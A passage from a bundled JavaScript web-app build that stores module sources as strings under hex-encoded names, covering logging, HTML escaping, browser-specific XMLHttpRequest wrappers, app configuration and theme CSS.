\"black\",\r\n\"color\" : \"yellow\"\r\n}\r\n);\r\n}\r\n\r\ne.style.overflowY = \"scroll\";\r\ne.style.display   = \"block\";\r\nif (e)\r\n{\r\ne.innerHTML += ('<br/>' + x);\r\ne.scrollTop = e.scrollHeight;\r\n}\r\nelse\r\n{\r\nmodtask.Fail(\"Log window not found\");\r\n}\r\n},\r\n\r\ncleanLogs : function()\r\n{\r\nvar e = document.getElementById('logwindowid');\r\nif (e)\r\ne.innerHTML = \"\";\r\n},\r\n\r\naddEntry : function(s)\r\n{\r\nif (typeof(modtask.onlogonthiscondition) == \"function\" && !modtask.onlogonthiscondition(s))\r\nreturn;\r\n\r\ns = \" \" + modtask.echtml.encodeStringToHTMLStr(s);\r\nif (modtask.enableTimestamp) s = modtask.dt.a6765744461746554696d65() +  s;\r\ns = modtask.lastlogattemptoutcome + s;\r\ntry\r\n{\r\nmodtask.logToDIV(s);\r\nmodtask.lastlogattemptoutcome = \"\";\r\n}\r\ncatch(e) { modtask.lastlogattemptoutcome = \"lastlogattemptoutcome \" + s + \" \" + modtask.a657863657074696f6e546f537472696e67(e) + a4d696e69636f7265.a6e65774c696e65; };\r\n},\r\n\r\niterateEntries : function(context)\r\n{\r\nmodtask.Fail(\"iterateEntris.not.imeplemented\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\html"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\nencodeStringToHTMLStr : function(str)\r\n{\r\nif (typeof(str) != \"string\") modtask.Fail(\"encodeStringToHTMLStr.nonstring.was.passed: \" + typeof(str));\r\nstr = str.replace(/\"/g, \"&#34;\");\r\nstr = str.replace(/</g, \"&#60;\");\r\nstr = str.replace(/>/g, \"&#62;\");\r\nstr = str.replace(/'/g, \"&#39;\");\r\n\r\nvar strs = {};\r\nstrs[a4d696e69636f7265.a6e65774c696e65] = \"<br/>\";\r\nstrs[\"\\r\"] = \"<br/>\";\r\nstrs[\"\\n\"] = \"<br/>\";\r\nvar p;\r\nfor(p in strs)\r\n{\r\nwhile (str.indexOf(p) >= 0)\r\nstr = str.replace(p, strs[p]);\r\n}\r\n\r\nreturn str;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\io"] = "\r\n\r\nvar modtask =\r\n{\r\nredirectIO : function(logfn, unhandledfn)\r\n{\r\na4b65726e656c.a726f6f744d6f64756c65.platform.a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367 = unhandledfn;\r\na4b65726e656c.a726f6f744d6f64756c65.platform.Log = logfn;\r\na4b65726e656c.Log = a4b65726e656c.a726f6f744d6f64756c65.platform.Log;\r\na4b65726e656c.a726f6f744d6f64756c65.usermodule.Log = a4b65726e656c.a726f6f744d6f64756c65.platform.Log;\r\n},\r\n\r\ncallOutofContextFunction : function(fn, p, msgwhenfail)\r\n{\r\nif (!msgwhenfail)\r\nmsgwhenfail = 'callOutofContextFunction';\r\n\r\nreturn a4b65726e656c.a726f6f744d6f64756c65.externalCall(\r\n{\r\n'fn': fn,\r\n'p' : p,\r\n'context' : msgwhenfail\r\n}\r\n);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["test\\probe"] = "\r\n\r\nvar modtask =\r\n{\r\nunittesturltoken : \"unittesttoken123\",\r\ntesturltoken : \"testtoken123\",\r\nserverURIRoot : \"testserver/\",\r\ntestport : \"5678\",\r\nsuccessfulcallbackmsg : \"successfulcallbackmsg\",\r\n\r\ngetLocalHostPingPath : function()\r\n{\r\nreturn \"http://localhost:\" + modtask.testport + \"/\" + modtask.serverURIRoot;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\ff\\base"] = "\r\nvar modtask = \n{\n	platobject : false,\n\n	a6d6f647370617468 : \n	{\n		\"file\" : \"host\\\\browser\\\\file\"\n//		\"proc\" : \"host\\\\ffext\\\\proc\",\n//		\"osdependentfilecommon\" : \"os\\\\windows\\\\filecommon\"\n	},\n\n	getDependencies : function(moduleconfig)\n	{\n 		var ret = [];\n		var p;\n		for(p in modtask.a6d6f647370617468)\n			ret[ret.length] = [\"modtask\", modtask.a6d6f647370617468[p]]; \n		return ret;\n	},\n\n	a6765744d6f64756c6550617468 : function(name)\n	{\n		if (typeof(modtask.a6d6f647370617468[name]) != \"string\")\n			a4b65726e656c.Fail(\"a6765744d6f64756c6550617468 \" + name);\n		return modtask.a6d6f647370617468[name];\n	},\n \n	a656e6452756e74696d65 : function()\n	{\n		window.close();\n	},	\n\n 	a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367 : function(str)\n	{\n 		alert(str); 	       		\n	},		\n	\n	\"Log\" : function(s) \n	{\n 	},\n\n	\"Sleep\" : function(miliseconds) \n	{\n//		WScript.Sleep(miliseconds);	\n	},\n\n	\"a657863657074696f6e546f537472696e67\" : function(e) \n	{ \n		// Make it compatible with MS\n		var token = \" is not defined\";\n		if (typeof(e[\"message\"]) == \"string\")\n		{\n			if (e.message.indexOf(token) > 0)\n				e.message = \"'\" + e.message.split(token)[0] + \"' is undefined\";\n			return e.message;	\n		}\n		else \n		{\n			var p, txt=\"\";for(p in e) txt += p + \" \";\n			return 	\"ffext.a657863657074696f6e546f537472696e67: invalid exception type: \" + txt;\n		}\n		\n		// This will give you full details, but will not allow running tests \n		// return e.fileName + \",\" + e.lineNumber + \": \" + e.message;\n	},\n\n	a676574586d6c48747470 : function()\n	{\n		return new XMLHttpRequest();\n	},\n\n	processAsyncXMLHttpResponse : function(xmlhttp, callback, _modtask)\n	{\n 	    if (xmlhttp.readyState==4 && xmlhttp.status==200)\n	    {\n		 callback(xmlhttp.responseText);\n	    }\n	},\n\n	a63616c6c586d6c487474704f626a656374 : function(_modtask, method, url, postdata, contenttype, auth, callback, onerror)\n	{\n 		var shouldfail = false;\n		try\n		{\n			method = method.toUpperCase();\n			var xmlhttp = modtask.a676574586d6c48747470();\n			var ret = '';\n			var async = false;\n\n			if (typeof(callback) == \"function\")\n			{\n				async = true;\n				xmlhttp.onreadystatechange = function()\n				{\n					modtask.processAsyncXMLHttpResponse(xmlhttp, callback, _modtask);\n				}\n				try \n				{\n				xmlhttp.onerror  = function(oError)\n				{\n 					if (typeof(onerror) == \"function\")\n						onerror(_modtask.getErrorTxt(url, 0));\n				}}catch(e) {} \n			}\n 			xmlhttp.open(method, url, async);\n			xmlhttp.setRequestHeader(\"Content-Type\", contenttype);\n			if(typeof(auth) == \"string\" && auth.length > 0)\n				xmlhttp.setRequestHeader(\"Authorization\", auth);\n			xmlhttp.setRequestHeader(\"Connection\", \"close\");\n			if (method == \"POST\" || method == \"PUT\")\n			{\n				xmlhttp.setRequestHeader(\"Content-length\", postdata.length);			\n				xmlhttp.send(postdata); \n			}\n			else\n			{	\n				xmlhttp.send(null); \n			}\n\n			if (async)\n				return ;\n			\n			ret =  xmlhttp.responseText; \n			// http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html  Successful 2xx\n			if ((xmlhttp.status+\"\").indexOf(\"2\") == 0)\n			{\n\n			}\n			else\n			{\n				shouldfail = true;\n			}		\n		}\n		catch(e)\n		{\n			// TCP Connection Issues are captured here 			\n			shouldfail = true;\n\n			ret = \"\";\n//			if (e[\"message\"].indexOf(\"Component returned failure code: 0x804b000a (NS_ERROR_MALFORMED_URI) [nsIXMLHttpRequest.open]\") == 0)\n				ret += \"network connectivity or Malformed URL \" + url ;  \n//			else if (e[\"number\"] == -2147467259)\n//			{\n//				ret += \"Malformed URL\";\n//			}\n//			else \n//				ret += \"UNKNOWN\"; \n		}\n\n		xmlhttp = null; \n		if (shouldfail)\n			_modtask.Fail(ret);\n		else \n			return ret;\n	}\n}";a494e4c494e4553544f5245["host\\chrome\\base"] = "\r\nvar modtask = \n{\n	platobject : false,\n\n	a6d6f647370617468 : \n	{\n		\"file\" : \"host\\\\browser\\\\file\"\n//		\"proc\" : \"host\\\\ffext\\\\proc\",\n//		\"osdependentfilecommon\" : \"os\\\\windows\\\\filecommon\"\n	},\n\n	getDependencies : function(moduleconfig)\n	{\n 		var ret = [];\n		var p;\n		for(p in modtask.a6d6f647370617468)\n			ret[ret.length] = [\"modtask\", modtask.a6d6f647370617468[p]]; \n		return ret;\n	},\n\n	a6765744d6f64756c6550617468 : function(name)\n	{\n		if (typeof(modtask.a6d6f647370617468[name]) != \"string\")\n			a4b65726e656c.Fail(\"a6765744d6f64756c6550617468 \" + name);\n		return modtask.a6d6f647370617468[name];\n	},\n \n	a656e6452756e74696d65 : function()\n	{\n		window.close();\n	},	\n\n 	a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367 : function(str)\n	{\n 		alert(str); 	       		\n	},		\n	\n	\"Log\" : function(s) \n	{\n 	},\n\n	\"Sleep\" : function(miliseconds) \n	{\n//		WScript.Sleep(miliseconds);	\n	},\n\n	\"a657863657074696f6e546f537472696e67\" : function(e) \n	{ \n		// Make it compatible with MS\n		var token = \" is not defined\";\n		if (typeof(e[\"message\"]) == \"string\")\n		{\n			if (e.message.indexOf(token) > 0)\n				e.message = \"'\" + e.message.split(token)[0] + \"' is undefined\";\n			return e.message;	\n		}\n		else \n		{\n			var p, txt=\"\";for(p in e) txt += p + \" \";\n			return 	\"ffext.a657863657074696f6e546f537472696e67: invalid exception type: \" + txt;\n		}\n		\n		// This will give you full details, but will not allow running tests \n		// return e.fileName + \",\" + e.lineNumber + \": \" + e.message;\n	},\n\n\n	a676574586d6c48747470 : function()\n	{\n		return new XMLHttpRequest();\n	},\n\n	processAsyncXMLHttpResponse : function(xmlhttp, callback)\n	{\n 	    if (xmlhttp.readyState==4 && xmlhttp.status==200)\n	    {\n		 callback(xmlhttp.responseText);\n	    }\n	},\n\n	a63616c6c586d6c487474704f626a656374 : function(_modtask, method, url, postdata, contenttype, auth, callback, onerror)\n	{\n 		var shouldfail = false;\n		try\n		{\n			method = method.toUpperCase();\n			var xmlhttp = modtask.a676574586d6c48747470();\n			var ret = '';\n			var async = false;\n\n			if (typeof(callback) == \"function\")\n			{\n				async = true;\n				xmlhttp.onreadystatechange = function()\n				{\n					modtask.processAsyncXMLHttpResponse(xmlhttp, callback);\n				}\n				try \n				{\n				xmlhttp.onerror  = function(oError)\n				{\n 					if (typeof(onerror) == \"function\")\n						onerror(_modtask.getErrorTxt(url, 0));\n				}}catch(e) {} 				\n			}\n 			xmlhttp.open(method, url, async); \n\n			xmlhttp.setRequestHeader(\"Content-Type\", contenttype);\n			if(typeof(auth) == \"string\" && auth.length > 0)\n				xmlhttp.setRequestHeader(\"Authorization\", auth);\n			xmlhttp.setRequestHeader(\"Connection\", \"close\");\n			if (method == \"POST\" || method == \"PUT\")\n			{\n				xmlhttp.setRequestHeader(\"Content-length\", postdata.length);			\n				xmlhttp.send(postdata); \n			}\n			else\n			{	\n				xmlhttp.send(null); \n			}\n\n			if (async)\n				return ;\n			\n			ret =  xmlhttp.responseText; 			\n\n			// http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html  Successful 2xx\n			if ((xmlhttp.status+\"\").indexOf(\"2\") == 0)\n			{\n\n			}\n			else\n			{\n				shouldfail = true;\n			}		\n		}\n		catch(e)\n		{\n			// TCP Connection Issues are captured here 			\n			shouldfail = true;\n\n			ret = \"\";\n//			if (e[\"message\"].indexOf(\"Component returned failure code: 0x804b000a (NS_ERROR_MALFORMED_URI) [nsIXMLHttpRequest.open]\") == 0)\n				ret += \"network connectivity or Malformed URL\" ;  \n//			else if (e[\"number\"] == -2147467259)\n//			{\n//				ret += \"Malformed URL\";\n//			}\n//			else \n//				ret += \"UNKNOWN\"; \n		}\n\n		xmlhttp = null; \n		if (shouldfail)\n			_modtask.Fail(ret);\n		else \n			return ret;\n	}\n\n}";a494e4c494e4553544f5245["host\\safari\\base"] = "\r\nvar modtask = \n{\n	platobject : false,\n\n	a6d6f647370617468 : \n	{\n		\"file\" : \"host\\\\browser\\\\file\"\n//		\"proc\" : \"host\\\\ffext\\\\proc\",\n//		\"osdependentfilecommon\" : \"os\\\\windows\\\\filecommon\"\n	},\n\n	getDependencies : function(moduleconfig)\n	{\n 		var ret = [];\n		var p;\n		for(p in modtask.a6d6f647370617468)\n			ret[ret.length] = [\"modtask\", modtask.a6d6f647370617468[p]]; \n		return ret;\n	},\n\n	a6765744d6f64756c6550617468 : function(name)\n	{\n		if (typeof(modtask.a6d6f647370617468[name]) != \"string\")\n			a4b65726e656c.Fail(\"a6765744d6f64756c6550617468 \" + name);\n		return modtask.a6d6f647370617468[name];\n	},\n \n	a656e6452756e74696d65 : function()\n	{\n		window.close();\n	},	\n\n 	a73686f77556e68616e646c65644b65726e656c457863657074696f6e4d7367 : function(str)\n	{\n 		alert(str); 	       		\n	},		\n	\n	\"Log\" : function(s) \n	{\n 	},\n\n	\"Sleep\" : function(miliseconds) \n	{\n//		WScript.Sleep(miliseconds);	\n	},\n\n	\"a657863657074696f6e546f537472696e67\" : function(e) \n	{ \n		// Make it compatible with MS\n		var token = \" is not defined\";\n		if (typeof(e[\"message\"]) == \"string\")\n		{\n			if (e.message.indexOf(token) > 0)\n				e.message = \"'\" + e.message.split(token)[0] + \"' is undefined\";\n			return e.message;	\n		}\n		else \n		{\n			var p, txt=\"\";for(p in e) txt += p + \" \";\n			return 	\"ffext.a657863657074696f6e546f537472696e67: invalid exception type: \" + txt;\n		}\n		\n		// This will give you full details, but will not allow running tests \n		// return e.fileName + \",\" + e.lineNumber + \": \" + e.message;\n	},\n\n	a676574586d6c48747470 : function()\n	{\n		return new XMLHttpRequest();\n	},\n\n	processAsyncXMLHttpResponse : function(xmlhttp, callback)\n	{\n 	    if (xmlhttp.readyState==4 && xmlhttp.status==200)\n	    {\n		 callback(xmlhttp.responseText);\n	    }\n	},\n\n	a63616c6c586d6c487474704f626a656374 : function(_modtask, method, url, postdata, contenttype, auth, callback, onerror)\n	{\n 		var shouldfail = false;\n		try\n		{\n			method = method.toUpperCase();\n			var xmlhttp = modtask.a676574586d6c48747470();\n			var ret = '';\n			var async = false;\n\n			if (typeof(callback) == \"function\")\n			{\n				async = true;\n				xmlhttp.onreadystatechange = function()\n				{\n					modtask.processAsyncXMLHttpResponse(xmlhttp, callback);\n				}\n				try \n				{\n				xmlhttp.onerror  = function(oError)\n				{\n 					if (typeof(onerror) == \"function\")\n						onerror(_modtask.getErrorTxt(url, 0));\n				}}catch(e) {} 				\n			}\n 			xmlhttp.open(method, url, async); \n\n			xmlhttp.setRequestHeader(\"Content-Type\", contenttype);\n			if(typeof(auth) == \"string\" && auth.length > 0)\n				xmlhttp.setRequestHeader(\"Authorization\", auth);\n			xmlhttp.setRequestHeader(\"Connection\", \"close\");\n			if (method == \"POST\" || method == \"PUT\")\n			{\n				xmlhttp.setRequestHeader(\"Content-length\", postdata.length);			\n				xmlhttp.send(postdata); \n			}\n			else\n			{	\n				xmlhttp.send(null); \n			}\n\n			if (async)\n				return ;\n			\n			ret =  xmlhttp.responseText; 			\n\n			// http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html  Successful 2xx\n			if ((xmlhttp.status+\"\").indexOf(\"2\") == 0)\n			{\n\n			}\n			else\n			{\n				shouldfail = true;\n			}		\n		}\n		catch(e)\n		{\n			// TCP Connection Issues are captured here 			\n			shouldfail = true;\n\n			ret = \"\";\n//			if (e[\"message\"].indexOf(\"Component returned failure code: 0x804b000a (NS_ERROR_MALFORMED_URI) [nsIXMLHttpRequest.open]\") == 0)\n				ret += \"network connectivity or Malformed URL\" ;  \n//			else if (e[\"number\"] == -2147467259)\n//			{\n//				ret += \"Malformed URL\";\n//			}\n//			else \n//				ret += \"UNKNOWN\"; \n		}\n\n		xmlhttp = null; \n		if (shouldfail)\n			_modtask.Fail(ret);\n		else \n			return ret;\n	}	\n}";a494e4c494e4553544f5245["t2a\\app\\config\\data"] = "\r\n\r\nvar modtask =\r\n{\r\ntargetelement : \":custombodyfirstchild\",\r\ntargettype  : \"jsplusstatic\", // hta\r\nextraheader : \"\", // Any thing extra you would like to have pasted in the final html header\r\n\r\n\r\n\r\nstartIDE : function(modcore)\r\n{\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl().indexOf(\"startide=1\") > 0)\r\nmodtask.ldmod(\"rel:..\\\\ide\").startIDE(modcore);\r\n},\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://tracktoact.com/apps/visileads/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"visileads\";\r\nbreak;\r\ncase \"theme\" :\r\nret = \"ui\\\\theme\\\\whiteblue\";\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\top\");\r\nbreak;\r\n\r\ncase \"uicmd\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\cmdline\\\\g_visileads\");\r\nbreak;\r\n\r\ncase \"data\":\r\ndefault:\r\nret = ret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\ide\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"],\r\n[\"modtask\", \"ui\\\\conn\\\\force\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\theme\\whiteblue"] = "\r\n\r\nvar modtask =\r\n{\r\nmaxwidth : 1000, // 800\r\nimagehtow : 3/4,\r\n\r\n\r\nget : function()\r\n{\r\nvar buttonbase = '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#777777;	font-family:arial;	font-size:14px;	font-weight:bold;	font-style:normal;';\r\n\r\nvar imgs;\r\nvar info = modtask.ldmod(\"host\\\\browser\\\\libs\").getInfo();\r\nvar maxwidth = Math.min(info.screenwidth, modtask.maxwidth);\r\nvar img0 =  { \"width\" : Math.round(maxwidth*6/10) , \"height\" : Math.round(maxwidth*6/10*modtask.imagehtow) };\r\nvar img1 =  { \"width\" : Math.round(maxwidth*1/5) , \"height\" : Math.round(maxwidth*1/5*modtask.imagehtow) };\r\nvar img2 =  { \"width\" : Math.max(Math.round(maxwidth*1/8), 60) , \"height\" : Math.max(Math.round(maxwidth*1/8*modtask.imagehtow), 60) };\r\n\r\nvar img3 =  { \"width\" : Math.max(Math.round(maxwidth*1/16), 30) , \"height\" : Math.max(Math.round(maxwidth*1/16*modtask.imagehtow), 30) };\r\n\r\nvar imgicon =  { \"width\" : 24 , \"height\" : 15 };\r\nvar imglogo  =   { \"width\" : Math.min(Math.round(maxwidth*1/8), 60) , \"height\" : Math.min(Math.round(maxwidth*1/8*modtask.imagehtow), 60) };\r\n\r\nvar ratio = 4/8;\r\nvar midheight = 0;\r\nmidheight = Math.max(Math.round(info.screenheight * 1/2), 300);\r\nvar height1016;\r\nheight1016 = Math.max(Math.round(info.screenheight * 10/16), 300);\r\n\r\nvar tokens =\r\n{\r\n\r\n'theme.maxwidth'  : modtask.maxwidth + \"px;\",\r\n\r\n\r\n'theme.midheight'  : midheight + \"px;\",\r\n'theme.height1016'  : height1016 + \"px;\",\r\n\r\n'theme.fineprint' : \"font-size:75%;font-color:#666;\",\r\n'theme.toprightmenu' : 'width : 70%;vertical-align:middle;padding-top:2%;',\r\n'theme.link' : 'font-weight:bold;text-decoration: underline;cursor:pointer;',\r\n\r\n'theme.informationbar' : 'padding:1%;background-color:#777;;color:rgb(255,255,255);font-weight:bold;margin-top:2%;margin-bottom:2%;',\r\n'theme.topic1' : 'padding:2%',\r\n\r\n'theme.tag2' : \"text-indent:0px;	border:none;display:inline-block;min-width:\" + Math.round(maxwidth*1/10) + \"px;padding:1%; text-align:center;font-size:75%;font-weight:bold;\",\r\n\r\n'theme.img0' : 'theme.border1;width:' + img0.width + 'px;height:' + img0.height +  'px;padding:2%;',\r\n'theme.img1' : 'theme.border1;width:' + img1.width + 'px;height:' + img1.height +  'px;padding:1%;',\r\n'theme.img2' : 'theme.border1;width:' + img2.width + 'px;height:' + img2.height +  'px;padding:0.5%;',\r\n'theme.img3' : 'theme.border1;width:' + img3.width + 'px;height:' + img3.height +  'px;padding:0.5%;',\r\n'theme.imgicon' : 'width:' + imgicon.width + 'px;height:' + img2.imgicon +  'px;padding:0.5%;',\r\n'theme.imglogo' : 'width:' + imglogo.width + 'px;height:' + imglogo.height +  'px;padding:none;',\r\n\r\n'theme.statustext' : 'font-style:italic;font-size:80%;padding:1%;',\r\n'theme.errortext' : 'font-style:italic;font-size:70%;background-color: 	rgb( 224, 196, 168); padding:1%;',\r\n'theme.seperator' : 'border-bottom:1px solid theme.color2; margin:1%;',\r\n'theme.header0'   : 'background-color:transparent;overflow : hidden;border-bottom:1px solid theme.color7;padding-top:1%;',\r\n'theme.title0'  : 'font-size:180%; font-weight:bold;line-height:120%;',\r\n'theme.title1'  : 'font-size:120%; font-weight:bold;',\r\n'theme.title2'  : 'font-size:105%; font-weight:bold;',\r\n'theme.border1' : 'border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.header1' : 'background-color:transparent;overflow : hidden;padding:1%;border-bottom:1px solid theme.color2;',\r\n'theme.header2' : 'background-color:transparent;overflow : hidden;padding:1%;',\r\n\r\n'theme.multi1'  : 'width:99%;overflow : hidden;background-color:transparent;',\r\n'theme.tableheader1' : 'font-weight:bold;',\r\n'theme.table1'  : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.item1'   : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.item2'   : 'padding:1%;background-color:theme.color3;margin:0.5%;line-height:90%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n\r\n'theme.label1'  : 'color:theme.color6;font-size:80%;font-weight:bold;',\r\n\r\n'theme.selectable' : 'cursor:pointer;',\r\n'theme.select1' : 'background-color : rgb(209, 72, 54); color:white; ',\r\n'theme.select3' : 'background-color : theme.color4; color:black; font-weight:bold;',\r\n\r\n'theme.overlay' : 'border-color:theme.color6;border-style:solid;border-width:1px; background-color:rgb(255, 255, 255);box-shadow: 10px 10px 10px #ccc; border: 2px solid theme.color7;',\r\n'theme.color0' : 'rgb(255, 255, 255);',\r\n'theme.color1' : 'rgb(241, 241, 241);',\r\n'theme.color2' : 'rgb(155, 155, 155);',\r\n'theme.color3' : 'rgb(255, 255, 204)', // light yellow\r\n'theme.color4' : 'rgb(241, 241, 241)',\r\n'theme.color5' : '#222',\r\n'theme.color6' : '#777',\r\n'theme.color7' : 'rgb(231, 231, 231)',\r\n'theme.color8' : 'rgb(221, 221, 221);',\r\n'theme.color9' : 'rgb(210, 70, 55);',\r\n'theme.colora' : '#5ea1fe', // light blue\r\n'theme.colorerror' : 'rgb( 224, 196, 168);',\r\n\r\n'theme.select2' : 'background-color : transparent; color:black; font-weight:bold;',\r\n'theme.selectcolor1' : 'white',\r\n'theme.selectbackgroundcolor1' : 'rgb(209, 72, 54)',\r\n'theme.font1'  : 'Arial,sans-serif',\r\n'theme.fontsize1' : '14px',\r\n'theme.fontcolor0' : 'black',\r\n'theme.colordisabled' : 'color:gray;',\r\n'theme.minmobileinputfontsize' : '16px',\r\n\r\n\r\n'theme.button1' : buttonbase + 'min-height:30px;	line-height:30px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff;cursor:pointer;',\r\n\r\n\r\n'theme.button2' : '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background-color:#d14636;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;	border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0;	display:inline-block;	color:#ffffff;	font-family:arial;	font-size:14px;	font-weight:normal;	font-style:normal;	height:30px;	line-height:30px;	 	text-decoration:none;	text-align:center; cursor:pointer;padding:1%;padding-left:2%;padding-right:2%;min-width:50px;',\r\n\r\n\r\n'theme.button3' : ' 	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:4px;	-moz-border-radius-topleft:4px;	border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;	-moz-border-radius-topright:4px;	border-top-right-radius:4px;	-webkit-border-bottom-right-radius:4px;	-moz-border-radius-bottomright:4px;	border-bottom-right-radius:4px;	-webkit-border-bottom-left-radius:4px;	-moz-border-radius-bottomleft:4px;	border-bottom-left-radius:4px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#333333;	font-family:Arial;	font-size:11px;	font-weight:normal;	font-style:normal;	min-height:20px;	line-height:20px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff; cursor:pointer;',\r\n'theme.button4' : 'font-weight:bold;cursor:pointer;',\r\n\r\n'theme.buttonsprite' : buttonbase + 'line-height:30px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #ffffff;padding:1%;',\r\n'theme.disabled' : 'opacity:0.333;',\r\n'theme.minmobileinputfontsize' : '16px'\r\n};\r\nreturn tokens;\r\n},\r\n\r\nroot : function()\r\n{\r\nvar css;\r\ncss += modtask.ldmod(\"ui\\\\theme\\\\utils\").centeredrootfluid(modtask.maxwidth +  \"px\", \"1700px\");\r\ncss += 'font-size :theme.fontsize1;line-height : 20px;font-family: \"Helvetica Neue\",Arial,sans-serif;';\r\n\r\n\r\n\r\ncss += 'overflow-y:auto ; overflow-x:hidden;';\r\ncss += 'color: theme.fontcolor0;background-color : theme.color0;';\r\n\r\nreturn css;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\theme\\\\utils\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["ui\\theme\\utils"] = "\r\n\r\nvar modtask =\r\n{\r\ncenteredrootfluid : function(maxwidth, minheight)\r\n{\r\nif (maxwidth)\r\nmaxwidth = \"max-width:\" + maxwidth + \";\"\r\nelse\r\nmaxwidth = \"\";\r\n\r\nif (!minheight)\r\nminheight = \"\";\r\nelse\r\nminheight = \";min-height:\" + minheight + \";\";\r\n\r\nreturn 'position: absolute;	top:0;	bottom: 0;	left: 0;	right: 0;margin: auto;' + maxwidth + minheight;\r\n},\r\n\r\ncenteredrootfixed : function(maxwidth, maxheight)\r\n{\r\nif (maxwidth)\r\nmaxwidth = \"max-width:\" + maxwidth + \";\"\r\nelse\r\nmaxwidth = \"\";\r\n\r\nif (!maxheight)\r\nmaxheight = \"\";\r\nelse\r\nmaxheight = \";max-height:\" + maxheight + \";\";\r\n\r\nreturn 'position: absolute;	top:0;	bottom: 0;	left: 0;	right: 0;margin: auto;' + maxwidth + maxheight;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\top"] = "\r\nvar modtask = function(push)\n{\n   modtask.modcfg = modtask.ldmod(\"rel:..\\\\config\\\\data\");\n   push(\n   {\n      \"parts\" : \n      {\n         \"header\" : \n         {\n            \"parts\" : \"ext\",\n            \"what\" : \"ui\\\\w\\\\shell\\\\top\",\n            \"initval\" : \n            {\n               \"modcfg\" : modtask.modcfg,\n               \"logomod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\com\\\\logo\")\n            },\n\n            \"onuserstate\" : \n            [\n               function(push)\n               { \n                  try { modtask.user = push.sourcepart.extpart.user; } catch(e) { } \n\n\n                  var items = 